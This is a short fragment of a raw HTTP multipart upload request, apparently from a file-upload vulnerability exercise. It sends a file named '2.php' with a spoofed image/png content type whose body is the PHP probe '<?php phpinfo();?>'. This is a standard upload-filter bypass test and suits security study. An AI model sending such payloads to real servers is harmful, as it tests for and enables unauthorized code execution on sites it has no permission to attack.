 Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary3xGcPlAffbeTr0jJ
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundary3xGcPlAffbeTr0jJ
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary3xGcPlAffbeTr0jJ--